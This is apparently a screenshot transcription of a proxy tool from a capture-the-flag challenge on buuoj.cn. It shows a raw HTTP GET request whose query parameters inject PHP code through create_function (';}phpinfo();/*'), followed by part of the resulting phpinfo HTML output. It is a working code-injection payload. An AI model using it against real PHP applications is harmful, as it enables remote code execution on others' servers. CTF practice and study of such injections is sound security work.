 Raw
Hex
\n
GET /?fighter=create_function&fights=&invincibly=;}phpinfo();/*
HTTP/1.1
Host: 36651588-9643-4ee0-86d5-6c3f6405074f.node5.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Pretty Raw Hex Render
880 <tr>
<td class="e">
RelaxNG Support
</td>
<td class="v">
enabled
</td>
</tr>
881 </table>
882 <h2>
<a name="module_ffi">
FFI
</a>
</h2>
883 <table>
884 <tr class="h">
<th>
FFI support
</th>
<th>
enabled
</th>
</tr>
885 </table>
886 <table>
887 <tr class="h">
<th>
Directive
</th>
<th>